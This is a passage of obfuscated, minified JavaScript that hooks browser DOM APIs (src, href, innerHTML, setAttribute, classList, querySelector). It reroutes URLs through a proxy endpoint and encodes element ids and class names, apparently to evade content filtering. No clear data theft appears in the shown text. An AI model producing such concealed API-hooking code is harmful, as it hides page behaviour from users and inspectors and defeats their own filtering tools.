Array(XE>0x1?XE-0x1:0x0),XN=0x1;XN<XE;XN++)XG[XN-0x1]=arguments[XN];return(0x0,g0['EW'])(Xv)&&X0((0x0,g0['sH'])(Xv)[hs(0xcc6)])?g9['A'][hs(0xdaa)](Xy)[hs(0x39b)][hs(0xd1c)][hs(0x39f)](this,Xv,...XG):((0x0,g0['EW'])(Xv)||(Xv=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':Xv,'kind':g0['MN'][hs(0xd53)],'baseUrl':g9['A'][hs(0xdaa)](Xy)[hs(0x6ce)][hs(0xdaa)][hs(0x72d)](Xy[hs(0x9a2)]),'endpoint':g1['A'][hs(0x4a3)]})),g9['A'][hs(0xdaa)](Xy)[hs(0x39b)][hs(0xd1c)][hs(0x72d)](this,[Xv,...XG]));}},function(Xv){return null==Xv||''===Xv||(0x0,g8['pI'])(XW,Xv);}),SW(Xy,rD(0x78b),rD(0x655),{'get':function(){const hR=rD;for(var Xv=arguments[hR(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];let XN=g9['A'][hR(0xdaa)](Xy)[hR(0x62f)][hR(0xdaa)][hR(0x39f)](this,...XE);if((0x0,g0['EW'])(XN)){const XY=(0x0,g0['sH'])(XN)[hR(0xcc6)];XN=X0(XY)?XN:XY;}return XN;},'set':function(Xv){const hO=rD,XE=g9['A'][hO(0xdaa)](Xy)[hO(0x7dd)][hO(0xdaa)][hO(0x39f)](this),XG=g9['A'][hO(0xdaa)](Xy)[hO(0x943)][hO(0xdaa)][hO(0x39f)](this),XN=hO(0x862)===XE||hO(0x638)===XE&&hO(0xbbd)===XG?g0['MN'][hO(0xb34)]:hO(0x638)===XE&&hO(0x798)===XG?g0['MN'][hO(0xd53)]:g0['MN'][hO(0xef2)];Xv=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':Xv,'kind':XN,'baseUrl':g9['A'][hO(0xdaa)](Xy)[hO(0x6ce)][hO(0xdaa)][hO(0x72d)](Xy[hO(0x9a2)]),'endpoint':g1['A'][hO(0x4a3)]});for(var XY=arguments[hO(0x21e)],XK=new Array(XY>0x1?XY-0x1:0x0),XD=0x1;XD<XY;XD++)XK[XD-0x1]=arguments[XD];return g9['A'][hO(0xdaa)](Xy)[hO(0x62f)][hO(0xd1c)][hO(0x39f)](this,Xv,...XK);}},function(Xv){return!Xv||(0x0,g8['pI'])(XW,Xv);}),SW(Xy,rD(0x886),rD(0xddd),{'get':function(){const ht=rD;for(var Xv=arguments[ht(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];let XN=g9['A'][ht(0xdaa)](Xy)[ht(0xc2d)][ht(0xdaa)][ht(0x39f)](this,...XE);return(0x0,g0['EW'])(XN)&&(XN=(0x0,g0['sH'])(XN)[ht(0xcc6)]),XN;},'set':function(Xv){const hA=rD;(0x0,g8['pI'])(XW,Xv)&&(Xv=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':Xv,'kind':g0['MN'][hA(0xef2)],'baseUrl':g9['A'][hA(0xdaa)](Xy)[hA(0x6ce)][hA(0xdaa)][hA(0x72d)](Xy[hA(0x9a2)]),'endpoint':g1['A'][hA(0x4a3)]}));for(var XE=arguments[hA(0x21e)],XG=new Array(XE>0x1?XE-0x1:0x0),XN=0x1;XN<XE;XN++)XG[XN-0x1]=arguments[XN];return g9['A'][hA(0xdaa)](Xy)[hA(0xc2d)][hA(0xd1c)][hA(0x39f)](this,Xv,...XG);}}),SW(Xy,rD(0x2d4),rD(0xdfb),{'get':function(){const hz=rD;for(var Xv=arguments[hz(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];let XN=g9['A'][hz(0xdaa)](Xy)[hz(0x3ab)][hz(0xdaa)][hz(0x39f)](this,...XE);if((0x0,g0['EW'])(XN)){const XY=(0x0,g0['sH'])(XN)[hz(0xcc6)];XN=X0(XY)?XN:XY;}return XN;},'set':function(Xv){const hL=rD;(0x0,g8['pI'])(XW,Xv)&&(Xv=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':Xv,'kind':g0['MN'][hL(0xef2)],'baseUrl':g9['A'][hL(0xdaa)](Xy)[hL(0x6ce)][hL(0xdaa)][hL(0x72d)](Xy[hL(0x9a2)]),'endpoint':g1['A'][hL(0x4a3)]}));for(var XE=arguments[hL(0x21e)],XG=new Array(XE>0x1?XE-0x1:0x0),XN=0x1;XN<XE;XN++)XG[XN-0x1]=arguments[XN];return g9['A'][hL(0xdaa)](Xy)[hL(0x3ab)][hL(0xd1c)][hL(0x39f)](this,Xv,...XG);}}),SW(Xy,rD(0x2ac),rD(0x104d),{'get':function(){const hu=rD;for(var Xv=arguments[hu(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];const XN=g9['A'][hu(0xdaa)](Xy)[hu(0xa6f)][hu(0xdaa)][hu(0x39f)](this,...XE);return hu(0xbbd)===this[hu(0x58d)][hu(0xf85)]()?(0x0,gq['sR'])(XN):XN;},'set':function(Xv){const hV=rD;for(var XE=arguments[hV(0x21e)],XG=new Array(XE>0x1?XE-0x1:0x0),XN=0x1;XN<XE;XN++)XG[XN-0x1]=arguments[XN];if(hV(0xbbd)===this[hV(0x58d)][hV(0xf85)]())return g9['A'][hV(0xdaa)](Xy)[hV(0xa6f)][hV(0xd1c)][hV(0x39f)](this,(0x0,gq['dv'])({'protectUrlContext':XI,'stylesheet':Xv,'idFilter':XD=>(0x0,g8['Bo'])(XW,XD),'urlFilter':XD=>(0x0,g8['pI'])(XW,XD),'attributeFilter':XD=>(0x0,g8['yu'])(XW,XD)}),...XG);if(hV(0x798)===this[hV(0x58d)][hV(0xf85)]())return g9['A'][hV(0xdaa)](Xy)[hV(0xa6f)][hV(0xd1c)][hV(0x39f)](this,Xv,...XG);const XY=Xv[hV(0x671)]();if(this instanceof Xy[hV(0xf0b)]&&XY[hV(0x68f)](hV(0x9df)))return g9['A'][hV(0xdaa)](Xy)[hV(0xa6f)][hV(0xd1c)][hV(0x39f)](this,Xv,...XG);if((hV(0x7ef)===XI[hV(0xb21)]||hV(0xf50)===XI[hV(0xb21)])&&(this instanceof Xy[hV(0x238)]||this instanceof Xy[hV(0x2c7)]||this instanceof Xy[hV(0x7ca)]||this instanceof Xy[hV(0xfc5)]||this instanceof Xy[hV(0x1da)]||this instanceof Xy[hV(0xaa9)]||XY[hV(0xb92)](hV(0x743))))return g9['A'][hV(0xdaa)](Xy)[hV(0xa6f)][hV(0xd1c)][hV(0x39f)](this,Xv,...XG);const XK=gw({'_window':Xy,'protectUrlContext':XI,'html':Xv,'idFilter':XD=>(0x0,g8['Bo'])(XW,XD),'urlFilter':XD=>(0x0,g8['pI'])(XW,XD),'attributeFilter':XD=>(0x0,g8['yu'])(XW,XD)});return g9['A'][hV(0xdaa)](Xy)[hV(0xa6f)][hV(0xd1c)][hV(0x39f)](this,XK,...XG);}}),X1(Xy,rD(0x2ac),rD(0xcc9),function(Xv,XE,XG){const hw=rD;XE=XE[hw(0xf85)](),(0x0,g8['yu'])(XW,XE)&&(XE=hw(0x40d)+(0x0,ga['md'])(XE[hw(0xda1)](0x5)[hw(0xf85)]()));let XN=String(XG);const XY=this[hw(0x58d)][hw(0xf85)]();if(['id',hw(0xa4c)][hw(0x68f)](XE))XN=XN[hw(0x464)]('\x20')[hw(0x3f3)](XK=>(0x0,g8['Bo'])(XW,XK)?(0x0,ga['md'])(XK):XK)[hw(0x5b4)]('\x20');else{if([hw(0xdfb),hw(0x655)][hw(0x68f)](XE)){if(!(0x0,g0['EW'])(XN)||!X0((0x0,g0['sH'])(XN)[hw(0xcc6)])){const XK=hw(0x3ae)===XY?g0['MN'][hw(0x6a6)]:hw(0x798)===XY?g0['MN'][hw(0xd53)]:g0['MN'][hw(0xef2)];XN=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XN,'kind':XK,'baseUrl':g9['A'][hw(0xdaa)](Xy)[hw(0x6ce)][hw(0xdaa)][hw(0x72d)](Xy[hw(0x9a2)]),'endpoint':g1['A'][hw(0x4a3)]});}}else{if(hw(0xf39)===XE)XN=hw(0x1dd)[hw(0xb8a)](gs,hw(0x740))[hw(0xb8a)]((0x0,g0['Wq'])({'protectUrlContext':XI,'url':g1['A'][hw(0x4a3)]+hw(0xa0c),'kind':g0['MN'][hw(0xd53)],'baseUrl':g9['A'][hw(0xdaa)](Xy)[hw(0x6ce)][hw(0xdaa)][hw(0x72d)](Xy[hw(0x9a2)]),'endpoint':g1['A'][hw(0x4a3)]}),hw(0x317))[hw(0xb8a)]((0x0,gR['x'])()['id'],hw(0xb6a))+gw({'_window':Xy,'protectUrlContext':XI,'html':XN});else{if(hw(0x553)===XE)XN=gu({'protectUrlContext':XI,'srcset':XN,'endpoint':g1['A'][hw(0x4a3)],'urlFilter':XD=>(0x0,g8['pI'])(XW,XD)});else{if(hw(0x59b)===XE||hw(0x8e6)===XE)XN=hw(0xca8)+XN;else{if(hw(0x240)===XY&&hw(0xee4)===XE&&(0x0,g8['pI'])(XW,XN)){const XD=g9['A'][hw(0xdaa)](Xy)[hw(0x8e8)][hw(0x39f)](this,hw(0xba8));XN=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XN,'kind':hw(0xd7b)===XD?g0['MN'][hw(0x810)]:g0['MN'][hw(0x6a6)],'baseUrl':g9['A'][hw(0xdaa)](Xy)[hw(0x6ce)][hw(0xdaa)][hw(0x72d)](Xy[hw(0x9a2)]),'endpoint':g1['A'][hw(0x4a3)]});}else hw(0x240)===XY&&hw(0xba8)===XE&&(0x0,g8['Bo'])(XW,XN)?[hw(0xd7b),hw(0x492),hw(0x9c7),hw(0xe13)][hw(0x68f)](XN)||(XN=(0x0,ga['md'])(XN)):hw(0x971)!==XY||hw(0xdfb)!==XE&&hw(0xddd)!==XE||!(0x0,g8['pI'])(XW,XN)?(0x0,g8['v5'])(XW,XE,XN)&&(XN=(0x0,ga['md'])(XN)):XN=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XN,'kind':g0['MN'][hw(0xef2)],'baseUrl':g9['A'][hw(0xdaa)](Xy)[hw(0x6ce)][hw(0xdaa)][hw(0x72d)](Xy[hw(0x9a2)]),'endpoint':g1['A'][hw(0x4a3)]});}}}}}return Xv[hw(0x39f)](this,XE,XN);},function(Xv,XE){const hQ=rD,XG=Xv[hQ(0xf85)]();if(['id',hQ(0xa4c)][hQ(0x68f)](XG)&&(0x0,g8['Bo'])(XW,XE))return!0x0;if([hQ(0xdfb),hQ(0x655),hQ(0x553)][hQ(0x68f)](XG)&&(0x0,g8['pI'])(XW,XE))return!0x0;if(hQ(0xf39)===XG&&this instanceof HTMLIFrameElement&&Xl[hQ(0x39f)](this))return!0x0;if([hQ(0x59b),hQ(0x8e6)][hQ(0x68f)](XG)&&(0x0,g8['sU'])(XW,this))return!0x0;if((0x0,g8['yu'])(XW,Xv))return!0x0;if((0x0,g8['v5'])(XW,Xv,XE))return!0x0;const XN=this[hQ(0x58d)][hQ(0xf85)]();return!(hQ(0x240)!==XN||hQ(0xee4)!==Xv||!(0x0,g8['pI'])(XW,XE))||!(hQ(0x240)!==XN||hQ(0xba8)!==Xv||!(0x0,g8['Bo'])(XW,XE))||!(hQ(0x971)!==XN||hQ(0xdfb)!==Xv&&hQ(0xddd)!==Xv||!(0x0,g8['pI'])(XW,XE));}),Sy(Xy,rD(0x2ac),rD(0x319),function(Xv){const hr=rD;(0x0,g8['yu'])(XW,Xv)&&(Xv=hr(0x40d)+(0x0,ga['md'])(Xv[hr(0xda1)](0x5)[hr(0xf85)]()));let XE=g9['A'][hr(0xdaa)](Xy)[hr(0x8e8)][hr(0x39f)](this,Xv);if(!XE)return XE;if('id'===Xv&&(0x0,ga['_'])(XE))XE=(0x0,ga['ks'])(XE);else{if(hr(0xa4c)===Xv)XE=XE[hr(0x464)]('\x20')[hr(0x3f3)](XG=>(0x0,ga['_'])(XG)?(0x0,ga['ks'])(XG):XG)[hr(0x5b4)]('\x20');else{if(hr(0xdfb)===Xv&&(0x0,g0['EW'])(XE)||hr(0x655)===Xv&&(0x0,g0['EW'])(XE)){const XG=(0x0,g0['sH'])(XE)[hr(0xcc6)];XE=X0(XG)?XE:XG;}else hr(0x553)===Xv?XE=gV(XE):hr(0x59b)!==Xv&&hr(0x8e6)!==Xv||hr(0xb90)!=typeof XE||!XE[hr(0xb92)](hr(0xca8))?(0x0,g8['v5'])(XW,Xv,XE)&&(XE=(0x0,ga['_'])(XE)?(0x0,ga['ks'])(XE):XE):XE=XE[hr(0xda1)](0x3);}}return XE;},function(Xv){const hh=rD,XE=g9['A'][hh(0xdaa)](Xy)[hh(0x8e8)][hh(0x39f)](this,Xv),XG=(0x0,ga['_'])(XE)?(0x0,ga['ks'])(XE):XE;return['id',hh(0xa4c),hh(0xdfb),hh(0xf39),hh(0x553),hh(0x655),hh(0x59b),hh(0x8e6)][hh(0x68f)](Xv)||(0x0,g8['yu'])(XW,Xv)||(0x0,g8['v5'])(XW,Xv,XG);}),Sy(Xy,rD(0x2ac),rD(0x7a6),function(Xv){const hj=rD;return g9['A'][hj(0xdaa)](Xy)[hj(0x6fe)][hj(0x39f)](this,(0x0,ga['md'])(Xv));},Xv=>(0x0,g8['Bo'])(XW,Xv)),Sy(Xy,rD(0x2ac),rD(0xf99),function(Xv){const hI=rD;if((0x0,g8['yu'])(XW,Xv)){const XE=Xv[hI(0xda1)](0x5)[hI(0xf85)]();Xv=hI(0x40d)+(0x0,ga['md'])(XE);}return g9['A'][hI(0xdaa)](Xy)[hI(0x900)][hI(0x39f)](this,Xv);},function(Xv){return(0x0,g8['yu'])(XW,Xv);}),Sy(Xy,rD(0x2ac),rD(0x4b9),function(Xv){const hy=rD;if((0x0,g8['yu'])(XW,Xv)){const XE=Xv[hy(0xda1)](0x5)[hy(0xf85)]();Xv=hy(0x40d)+(0x0,ga['md'])(XE);}return g9['A'][hy(0xdaa)](Xy)[hy(0xc30)][hy(0x39f)](this,Xv);},function(Xv){return(0x0,g8['yu'])(XW,Xv);}),Sx(Xy,rD(0x2ac),rD(0xe33),{'get':function(Xv,XE){const hW=rD;hW(0xb90)==typeof XE&&(0x0,g8['yu'])(XW,XE)&&(XE=hW(0x40d)+(0x0,ga['md'])(XE[hW(0xda1)](0x5)[hW(0xf85)]()));const XG=Xv[XE];if(!XG)return XG;if(hW(0x21e)===XE)return XG;var XN;if(hW(0xde5)==typeof XG)return XE===(null===(XN=Xy[hW(0xd24)])||void 0x0===XN?void 0x0:XN[hW(0xed4)])?function(){const hx=hW,XY=XG[hx(0x39f)](Xv);return new Xy[(hx(0xf13))](XY,{'get':function(XK,XD){const hF=hx,Xd=XK[XD];return Xd?hF(0x789)===XD?function(){const he=hF,XC=Xd[he(0x39f)](XK);return XC?new Proxy(XC,{'get':function(XU,XP){const hl=he,XT=XU[XP];return XT?hl(0x731)===XP?new Proxy(XT,{'get':function(a0,a1){const hv=hl,a2=a0[a1];if(!a2)return a2;if(hv(0x731)===a1){const a3=a0[hv(0x4ef)];if('id'===a3&&hv(0xb90)==typeof a2&&(0x0,ga['_'])(a2))return(0x0,ga['ks'])(a2);if(hv(0xa4c)===a3&&hv(0xb90)==typeof a2)return a2[hv(0x464)]('\x20')[hv(0x3f3)](a4=>(0x0,ga['_'])(a4)?(0x0,ga['ks'])(a4):a4)[hv(0x5b4)]('\x20');if((0x0,g8['v5'])(XW,a3,a2))return(0x0,ga['_'])(a2)?(0x0,ga['ks'])(a2):a2;}if(hv(0x4ef)===a1&&a2[hv(0xb92)](hv(0x40d))){const a4=a2[hv(0xda1)](0x5);return(0x0,ga['_'])(a4)?hv(0x40d)+(0x0,ga['ks'])(a4):a2;}return a2;}}):hl(0xde5)==typeof XT?XT[hl(0xc1a)](XU):XT:XT;}}):XC;}:hF(0xde5)==typeof XG?XG[hF(0xc1a)](XK):XG:Xd;}});}:XG[hW(0xc1a)](Xv);if(hW(0xb90)==typeof XE){const XY=parseInt(XE);if(!isNaN(XY))return(0x0,ga['_'])(XG)?(0x0,ga['ks'])(XG):XG;}return new Xy[(hW(0xf13))](XG,{'get':function(XK,XD){const hE=hW,Xd=XK[XD];if(!Xd)return Xd;if(hE(0xde5)==typeof Xd)return Xd[hE(0xc1a)](XK);if(hE(0x731)===XD){const XC=XK[hE(0x4ef)];if('id'===XC&&hE(0xb90)==typeof Xd&&(0x0,ga['_'])(Xd))return(0x0,ga['ks'])(Xd);if(hE(0xa4c)===XC&&hE(0xb90)==typeof Xd)return Xd[hE(0x464)]('\x20')[hE(0x3f3)](XU=>(0x0,ga['_'])(XU)?(0x0,ga['ks'])(XU):XU)[hE(0x5b4)]('\x20');if((0x0,g8['v5'])(XW,XC,Xd))return(0x0,ga['_'])(Xd)?(0x0,ga['ks'])(Xd):Xd;}if(hE(0x4ef)===XD&&Xd[hE(0xb92)](hE(0x40d))){const XU=Xd[hE(0xda1)](0x5);return hE(0x40d)+((0x0,ga['_'])(XU)?(0x0,ga['ks'])(XU):XU);}return Xd;}});}},null),Sy(Xy,rD(0x2ac),rD(0x807),function(Xv){const hG=rD;return!!Xv&&g9['A'][hG(0xdaa)](Xy)[hG(0xe84)][hG(0x39f)](this,(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':Xv,'idFilter':XE=>(0x0,g8['Bo'])(XW,XE),'attributeFilter':XE=>(0x0,g8['yu'])(XW,XE)}));}),Sx(Xy,rD(0xf1b),rD(0xd97),{'get':function(Xv,XE){const hN=rD;if(hN(0xb90)!=typeof XE)return Xv[XE];const XG=gS(XE),XN=Xv[(0x0,g8['yu'])(XW,hN(0x40d)+XG)?(0x0,ga['md'])(XG):XE];return hN(0xde5)==typeof XN?XN[hN(0xc1a)](Xv):XN;},'set':function(Xv,XE,XG){const hY=rD;if(hY(0xb90)!=typeof XE)return Xv[XE]=XG,!0x0;const XN=gS(XE);return Xv[(0x0,g8['yu'])(XW,hY(0x40d)+XN)?(0x0,ga['md'])(XN):XE]=XG,!0x0;},'ownKeys':function(Xv){const hK=rD,XE=Xy[hK(0xaca)][hK(0xfab)](Xv)[hK(0x3f3)](XG=>hK(0xb90)==typeof XG&&(0x0,ga['_'])(XG)?gg((0x0,ga['ks'])(XG)):XG);return XE;},'getOwnPropertyDescriptor':function(Xv,XE){const hD=rD;if(hD(0xb90)==typeof XE){const XG=gS(XE);XE=(0x0,g8['yu'])(XW,hD(0x40d)+XG)?(0x0,ga['md'])(XG):XE;}return Xy[hD(0xaca)][hD(0x1072)](Xv,XE);}},null),SW(Xy,rD(0x625),rD(0x4ef),{'get':function(){const hd=rD;for(var Xv=arguments[hd(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];let XN=g9['A'][hd(0xdaa)](Xy)[hd(0x1db)][hd(0xdaa)][hd(0x39f)](this,...XE);return(0x0,ga['_'])(XN)&&(XN=(0x0,ga['ks'])(XN)),XN;},'set':function(Xv){const hC=rD;for(var XE=arguments[hC(0x21e)],XG=new Array(XE>0x1?XE-0x1:0x0),XN=0x1;XN<XE;XN++)XG[XN-0x1]=arguments[XN];return g9['A'][hC(0xdaa)](Xy)[hC(0x1db)][hC(0xd1c)][hC(0x39f)](this,(0x0,ga['md'])(Xv),...XG);}},function(Xv){const hU=rD;return void 0x0===Xv||Xv[hU(0xb92)](hU(0xafb));}),Sy(Xy,rD(0x2ac),rD(0x208),function(Xv){const hP=rD;Xv=(0x0,SL['w4'])(Xv);const XE=(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':Xv,'idFilter':XN=>(0x0,g8['Bo'])(XW,XN),'attributeFilter':XN=>(0x0,g8['yu'])(XW,XN)}),XG=g9['A'][hP(0xdaa)](Xy)[hP(0x51f)][hP(0x39f)](this,XE);return Xv!==XE&&null===XG?g9['A'][hP(0xdaa)](Xy)[hP(0x51f)][hP(0x39f)](this,Xv):XG;},Xv=>Xv),Sy(Xy,rD(0x2ac),rD(0x533),function(Xv){const hT=rD;Xv=(0x0,SL['w4'])(Xv);const XE=(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':Xv,'idFilter':XN=>(0x0,g8['Bo'])(XW,XN),'attributeFilter':XN=>(0x0,g8['yu'])(XW,XN)}),XG=g9['A'][hT(0xdaa)](Xy)[hT(0xead)][hT(0x39f)](this,XE);return Xv!==XE&&0x0===XG[hT(0x21e)]?g9['A'][hT(0xdaa)](Xy)[hT(0xead)][hT(0x39f)](this,Xv):XG;},Xv=>Xv),Sy(Xy,rD(0x521),rD(0x208),function(Xv){const j0=rD;Xv=(0x0,SL['w4'])(Xv);const XE=(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':Xv,'idFilter':XN=>(0x0,g8['Bo'])(XW,XN),'attributeFilter':XN=>(0x0,g8['yu'])(XW,XN)}),XG=g9['A'][j0(0xdaa)](Xy)[j0(0x100a)][j0(0x39f)](this,XE);return Xv!==XE&&null===XG?g9['A'][j0(0xdaa)](Xy)[j0(0x100a)][j0(0x39f)](this,Xv):XG;},Xv=>Xv),Sy(Xy,rD(0x521),rD(0x533),function(Xv){const j1=rD;Xv=(0x0,SL['w4'])(Xv);const XE=(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':Xv,'idFilter':XN=>(0x0,g8['Bo'])(XW,XN),'attributeFilter':XN=>(0x0,g8['yu'])(XW,XN)}),XG=g9['A'][j1(0xdaa)](Xy)[j1(0xd21)][j1(0x39f)](this,XE);return Xv!==XE&&0x0===XG[j1(0x21e)]?g9['A'][j1(0xdaa)](Xy)[j1(0xd21)][j1(0x39f)](this,Xv):XG;},Xv=>Xv),SW(Xy,rD(0x2ac),'id',{'get':function(){const j2=rD;for(var Xv=arguments[j2(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];const XN=g9['A'][j2(0xdaa)](Xy)[j2(0x66c)][j2(0xdaa)][j2(0x39f)](this,...XE);return(0x0,ga['_'])(XN)?(0x0,ga['ks'])(XN):XN;},'set':function(Xv){const j3=rD;j3(0xb90)!=typeof Xv&&(Xv=Xy[j3(0xd91)](Xv));for(var XE=arguments[j3(0x21e)],XG=new Array(XE>0x1?XE-0x1:0x0),XN=0x1;XN<XE;XN++)XG[XN-0x1]=arguments[XN];return g9['A'][j3(0xdaa)](Xy)[j3(0x66c)][j3(0xd1c)][j3(0x39f)](this,(0x0,g8['Bo'])(XW,Xv)?(0x0,ga['md'])(Xv):Xv,...XG);}}),Sy(Xy,rD(0x2ac),rD(0x64d),function(Xv,XE){const j4=rD;return g9['A'][j4(0xdaa)](Xy)[j4(0x69e)][j4(0x39f)](this,Xv,gw({'_window':Xy,'protectUrlContext':XI,'html':XE,'idFilter':XG=>(0x0,g8['Bo'])(XW,XG),'urlFilter':XG=>(0x0,g8['pI'])(XW,XG),'attributeFilter':XG=>(0x0,g8['yu'])(XW,XG)}));},function(Xv,XE){const j5=rD;return!(this instanceof Xy[j5(0x800)]);}),Sy(Xy,rD(0x2ac),rD(0x7e6),function(Xv){const j6=rD;return g9['A'][j6(0xdaa)](Xy)[j6(0xbf9)][j6(0x39f)](this,(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':Xv,'idFilter':XE=>(0x0,g8['Bo'])(XW,XE),'attributeFilter':XE=>(0x0,g8['yu'])(XW,XE)}));}),Sx(Xy,rD(0x2ac),rD(0xb2c),{'get':function(Xv,XE){const j7=rD,XG=Xv[XE];if(!XG)return XG;if(j7(0xba0)===XE)return function(){const j8=j7,XN=[];for(var XY=arguments[j8(0x21e)],XK=new Array(XY),XD=0x0;XD<XY;XD++)XK[XD]=arguments[XD];return XK[j8(0x4fc)](Xd=>{const j9=j8;(0x0,g8['Bo'])(XW,Xd)&&(Xd=(0x0,ga['md'])(Xd)),XN[j9(0xa38)](Xd);}),XG[j8(0x72d)](Xv,[...XN]);};if(j7(0x43a)===XE)return function(XN){const jg=j7;return(0x0,g8['Bo'])(XW,XN)&&(XN=(0x0,ga['md'])(XN)),XG[jg(0x72d)](Xv,[XN]);};if(j7(0x328)===XE)return function(){const jS=j7;for(var XN=arguments[jS(0x21e)],XY=new Array(XN),XK=0x0;XK<XN;XK++)XY[XK]=arguments[XK];const XD=XY[jS(0x3f3)](Xd=>(0x0,g8['Bo'])(XW,Xd)?(0x0,ga['md'])(Xd):Xd);return XG[jS(0x72d)](Xv,[...XD]);};if(j7(0x7e7)===XE)return function(XN,XY){const jX=j7;return(0x0,g8['Bo'])(XW,XN)&&(XN=(0x0,ga['md'])(XN)),XG[jX(0x72d)](Xv,[XN,XY]);};if(j7(0x6a8)===XE)return function(XN,XY){const ja=j7;return(0x0,g8['Bo'])(XW,XN)&&(XN=(0x0,ga['md'])(XN)),(0x0,g8['Bo'])(XW,XY)&&(XY=(0x0,ga['md'])(XY)),XG[ja(0x72d)](Xv,[XN,XY]);};if(j7(0x731)===XE)return XG[j7(0x464)]('\x20')[j7(0x3f3)](XN=>(0x0,ga['_'])(XN)?(0x0,ga['ks'])(XN):XN)[j7(0x5b4)]('\x20');if(XE===Xy[j7(0xd24)][j7(0xed4)])return function(){const jo=j7,XN=XG[jo(0x39f)](Xv);return new Xy[(jo(0xf13))](XN,{'get':function(XY,XK){const jf=jo,XD=XY[XK];return XD?jf(0x789)===XK?function(){const jm=jf,Xd=XD[jm(0x39f)](XY);return Xd?new Xy[(jm(0xf13))](Xd,{'get':function(XC,XU){const jq=jm,XP=XC[XU];return XP?jq(0x731)===XU?(0x0,ga['_'])(XP)?(0x0,ga['ks'])(XP):XP:jq(0xde5)==typeof XP?XP[jq(0xc1a)](XC):XP:XP;}}):Xd;}:jf(0xde5)==typeof XD?XD[jf(0xc1a)](XY):XD:XD;}});};if(j7(0xb90)==typeof XE){const XN=parseInt(XE);if(!isNaN(XN))return(0x0,ga['_'])(XG)?(0x0,ga['ks'])(XG):XG;}return j7(0xde5)==typeof XG?XG[j7(0xc1a)](Xv):XG;},'set':function(Xv,XE,XG){const jZ=rD;return jZ(0x731)===XE&&(XG=XG[jZ(0x464)]('\x20')[jZ(0x3f3)](XN=>(0x0,g8['Bo'])(XW,XN)?(0x0,ga['md'])(XN):XN)[jZ(0x5b4)]('\x20')),Xv[XE]=XG,!0x0;}},function(Xv){const jH=rD;return Xv&&jH(0xb90)!=typeof Xv&&(Xv=Xv[jH(0x671)]()),Xv=Xv[jH(0x464)]('\x20')[jH(0x3f3)](XE=>(0x0,g8['Bo'])(XW,XE)?(0x0,ga['md'])(XE):XE)[jH(0x5b4)]('\x20'),g9['A'][jH(0xdaa)](Xy)[jH(0x3a9)][jH(0x39f)](this,jH(0xa4c),Xv),Xv;},()=>!0x0),SW(Xy,rD(0x2ac),rD(0x48e),{'get':function(){const jJ=rD;for(var Xv=arguments[jJ(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];return g9['A'][jJ(0xdaa)](Xy)[jJ(0x94f)][jJ(0xdaa)][jJ(0x39f)](this,...XE)[jJ(0x464)]('\x20')[jJ(0x3f3)](XN=>(0x0,ga['_'])(XN)?(0x0,ga['ks'])(XN):XN)[jJ(0x5b4)]('\x20');},'set':function(Xv){const jp=rD,XE=Xv[jp(0x464)]('\x20')[jp(0x3f3)](XK=>(0x0,g8['Bo'])(XW,XK)?(0x0,ga['md'])(XK):XK)[jp(0x5b4)]('\x20');for(var XG=arguments[jp(0x21e)],XN=new Array(XG>0x1?XG-0x1:0x0),XY=0x1;XY<XG;XY++)XN[XY-0x1]=arguments[XY];return g9['A'][jp(0xdaa)](Xy)[jp(0x94f)][jp(0xd1c)][jp(0x39f)](this,XE,...XN);}}),Sy(Xy,rD(0x3b3),rD(0x106b),function(Xv){const jM=rD;return g9['A'][jM(0xdaa)](Xy)[jM(0x6d8)][jM(0x39f)](this,(0x0,ga['md'])(Xv));},Xv=>(0x0,g8['Bo'])(XW,Xv)),Sy(Xy,rD(0x9a2),rD(0x106b),function(Xv){const jb=rD;return jb(0xb90)!=typeof Xv&&(Xv=Xy[jb(0xd91)](Xv)),g9['A'][jb(0xdaa)](Xy)[jb(0xe96)][jb(0x39f)](this,(0x0,ga['md'])(Xv));},Xv=>(0x0,g8['Bo'])(XW,Xv)),Sy(Xy,rD(0x3b3),rD(0x7a6),function(Xv){const ji=rD;return g9['A'][ji(0xdaa)](Xy)[ji(0x31a)][ji(0x39f)](this,(0x0,ga['md'])(Xv));},Xv=>(0x0,g8['Bo'])(XW,Xv)),Sy(Xy,rD(0x3b3),rD(0x208),function(Xv){const jn=rD;Xv=(0x0,SL['w4'])(Xv);const XE=(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':Xv,'idFilter':XN=>(0x0,g8['Bo'])(XW,XN),'attributeFilter':XN=>(0x0,g8['yu'])(XW,XN),'tagNameFilter':XN=>(0x0,g8['ts'])(XW,XN)}),XG=g9['A'][jn(0xdaa)](Xy)[jn(0xf8e)][jn(0x39f)](this,XE);return Xv!==XE&&null===XG?g9['A'][jn(0xdaa)](Xy)[jn(0xf8e)][jn(0x39f)](this,Xv):XG;},Xv=>Xv),Sy(Xy,rD(0x3b3),rD(0x533),function(Xv){const jk=rD;Xv=(0x0,SL['w4'])(Xv);const XE=(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':Xv,'idFilter':XN=>(0x0,g8['Bo'])(XW,XN),'attributeFilter':XN=>(0x0,g8['yu'])(XW,XN),'tagNameFilter':XN=>(0x0,g8['ts'])(XW,XN)}),XG=g9['A'][jk(0xdaa)](Xy)[jk(0x107b)][jk(0x39f)](this,XE);return 